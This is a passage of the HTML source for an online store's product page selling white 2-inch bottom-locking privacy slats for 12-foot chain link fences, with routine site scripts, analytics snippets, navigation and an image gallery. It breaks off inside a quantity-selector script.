<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/js.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/form.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/coreoverride/form.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/menu.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/mage/cookies.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/lightbox2/lightbox.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/amasty/amlabel/amlabel_observer.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/amasty/amlabel/amlabel_height.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/product_options.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/product.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/product_options.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/configurable.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/pws/jquery.rwdImageMaps.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/pws/jquery.maphilight.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/app.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11945" defer></script>
<link rel="canonical" href="https://privacyslatking.com/store/pds-12-chain-link-fence-bottom-locking-privacy-slats-white-2-inch.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.privacyslatking.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-C97W81E5MN"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-C97W81E5MN');
            gtag('event', 'view_item', {"currency":"USD","value":"102.86","items":[{"id":"BLS12-WHITE-2","name":"PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)","list_name":"Product Detail Page","brand":"PDS Fence Products \/ PEXCO","category":"Products","price":"102.86"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11032903"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '596841065165518');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=596841065165518&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-pds-12-chain-link-fence-bottom-locking-privacy-slats-white-2-inch">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://privacyslatking.com/store/information/contact.html/">Questions? We're here to help at (888) 378-1089</a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://privacyslatking.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://privacyslatking.com/store/">
            <img src="https://privacyslatking.com/store/skin/frontend/base/default/images/privacyslatking-logo.svg" alt="Privacy Slat King Wholesale Prices" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">privacyslatking.com</p>
            <p class="print-display-item">Sales@privacyslatking.com</p>
            <p class="print-display-item">(888) 378-1089</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first"><a href="https://privacyslatking.com/store/chain-link-fence-privacy-slats.html" class="level0 ">Vinyl Slats</a></li><li  class="level0 nav-2"><a href="https://privacyslatking.com/store/hedge-slats.html" class="level0 ">Hedge Slats</a></li><li  class="level0 nav-3"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slats.html" class="level0 ">Ornamental Slats</a></li><li  class="level0 nav-4"><a href="https://privacyslatking.com/store/aluminum-privacy-slats.html" class="level0 ">Aluminum Slats</a></li><li  class="level0 nav-5"><a href="https://privacyslatking.com/store/reflective-fence-slats.html" class="level0 ">Reflective Fence Slats</a></li><li  class="level0 nav-6"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slat-accessories.html" class="level0 ">Accessories</a></li><li  class="level0 nav-7"><a href="https://privacyslatking.com/store/samples.html" class="level0 ">Samples</a></li><li  class="level0 nav-8"><a href="https://privacyslatking.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-9 last"><a href="https://privacyslatking.com/store/store-information.html" class="level0 ">Information</a></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://privacyslatking.com/store/">
                                                <img src="https://privacyslatking.com/store/skin/frontend/base/default/images/privacyslatking-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://privacyslatking.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://privacyslatking.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://privacyslatking.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/chain-link-fence-privacy-slats.html" class="menu-link">Vinyl Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/hedge-slats.html" class="menu-link">Hedge Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slats.html" class="menu-link">Ornamental Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/aluminum-privacy-slats.html" class="menu-link">Aluminum Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/reflective-fence-slats.html" class="menu-link">Reflective Fence Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slat-accessories.html" class="menu-link">Accessories</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/samples.html" class="menu-link">Samples</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/store-information.html" class="menu-link">Information</a></div></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://privacyslatking.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://privacyslatking.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://privacyslatking.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://privacyslatking.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://privacyslatking.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://privacyslatking.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://privacyslatking.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://privacyslatking.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                                                <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</h1>
    <form action="https://privacyslatking.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9wcml2YWN5c2xhdGtpbmcuY29tL3N0b3JlL3Bkcy0xMi1jaGFpbi1saW5rLWZlbmNlLWJvdHRvbS1sb2NraW5nLXByaXZhY3ktc2xhdHMtd2hpdGUtMi1pbmNoLmh0bWw,/product/894/form_key/5Nd6GU5pxtCHtVlW/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="5Nd6GU5pxtCHtVlW" />
                <div class="no-display">
                    <input type="hidden" name="product" value="894" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg"
        data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://privacyslatking.com/store/media/catalog/product/cache/1/image/600x600/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg" 
            srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/image/780x780/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 780w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 800w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/900x900/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 900w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1000w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1200w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1380w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1400w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
            title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 320w,
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 320w,
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 320w,
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 320w,
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            Enhance any 12 ft. chain link fence with Bottom-Lock slats in white with a 2" mesh size. Our patented locking channel provides a quick and easy installation with the "snap-in" locking effect for security and to deter vandalism.
<br>
<br>
<h4>This product contains 82 total slats per box.</h4>                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            BLS12-WHITE-2                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-894" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-894">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$102.86</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$102.86</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
